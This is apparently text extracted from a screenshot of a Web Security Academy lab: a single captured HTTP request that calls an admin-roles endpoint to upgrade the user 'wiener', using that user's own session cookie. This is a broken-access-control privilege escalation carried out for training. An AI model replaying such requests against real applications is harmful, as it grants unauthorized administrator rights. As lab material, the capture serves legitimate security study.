 GET /admin-roles?username=wiener&action=upgrade HTTP/2
Host: 0a5600610314e39c818a4d2400990048.web-security-academy.net
Cookie: session=B2YtbxpU23riBMOn4UgSOhLXWkMNcA8K
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a5600610314e39c818a4d2400990048.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Priority: u=0, i